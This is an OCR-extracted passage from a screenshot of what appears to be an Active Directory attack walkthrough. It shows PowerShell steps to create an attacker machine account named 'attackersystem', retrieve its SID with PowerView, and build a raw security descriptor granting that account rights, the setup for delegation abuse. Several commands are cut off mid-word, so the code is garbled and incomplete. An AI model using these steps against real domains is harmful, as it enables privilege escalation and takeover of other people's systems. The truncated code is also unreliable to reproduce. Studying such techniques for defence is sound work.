
New-MachineAccount
 -MachineAccount
 attackersystem
 -Pass
PowerView can be used to then retrieve the security identifier (SID)
of the newly created computer account:
$ComputerSid
 = Get-DomainComputer attackersystem -Prope
We now need to build a generic ACE with the attacker-added
computer SID as the principal, and get the binary bytes for the new
DACL/ACE:
$SD
 = New-Object Security.AccessControl.RawSecurityDesc
$SDBytes
 = New-Object byte[] (
$SD
.BinaryLength)
$SD
.GetBinaryForm(
$SDBytes
, 0)